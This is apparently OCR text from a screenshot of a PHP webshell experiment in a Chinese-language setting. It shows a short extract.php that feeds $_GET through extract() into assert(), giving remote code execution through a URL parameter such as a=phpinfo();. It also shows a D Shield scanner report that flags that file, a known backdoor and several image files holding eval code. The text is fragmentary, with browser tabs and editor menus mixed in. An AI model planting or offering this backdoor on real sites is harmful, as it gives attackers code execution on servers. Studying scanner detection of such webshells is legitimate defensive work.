 http://127.0.0.1/extract1.php?a=phpinfo();
成昆线上生死一瞬
收藏
学习社区
常用工具
百度
Google
首页 - XCT
中学生CTF
雲上蘿莉 -
哔哩哔哩 (
To1y5's Bl
t\extract.php (pystudy...
盾 - Pow
phpinfo()
Goto Tools Project Preferences Help
extract.php
act1.php
1 <?php
2
3 $array = array(
4     2  => $_GET,
5 );
6
7 $a = 'a';
8 extract($array[2]);
9 assert($a);
10 ?>
th
file
D盾 v2.1.5.2 [测试版]
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:7 发现可疑文件:5 用时:1.17秒
返回
OK
文件（支持拖放目录和扫描） 级别 说明 大小 修改时间
c:\users\15978\desktop\test\1.png 1 图片代码:[eval(" ".hot());... 307138 2019-08-17 14:32:38
c:\users\15978\desktop\test\base64.php 5 已知后门 1600 2019-08-16 17:58:14
c:\users\15978\desktop\test\extract.php 1 assert 97 2019-08-20 01:15:18
c:\users\15978\desktop\test\msfmsm.php 1 图片代码:[eval(" ".hot());... 265 2019-08-17 13:12:30
c:\users\15978\desktop\test\wdnmd.jpg 1 图片代码:[eval(" ".hot());... 265 2019-08-17 13:12:30